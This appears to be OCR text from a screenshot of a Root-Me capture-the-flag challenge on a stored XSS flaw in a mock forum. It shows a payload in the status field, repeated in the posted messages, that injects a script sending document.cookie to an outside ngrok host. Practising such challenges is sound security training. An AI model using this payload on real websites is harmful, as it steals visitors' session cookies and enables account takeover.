 Challenges/Web - Client : XSS -
Forum v0.002
Non sécurisé
challenge01.root-me.org/web-client/ch19/
Forum v0.002
admin
Statut / Status : "><script>document.write("<img src='https://7090-83-205-75-149.ngrok-free.app/" + document.cookie + "'></img")</script>
<img src="
message enregistré / content saved
Titre / Title :
Message / Content :
envoyer / send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Don't hesitate, let a message
test (status : "><script>document.write("<img src='https://7090-83-205-75-149.ngrok-free.app/" + document.cookie + "'></img")</script>
<img src=")
message sans interet
16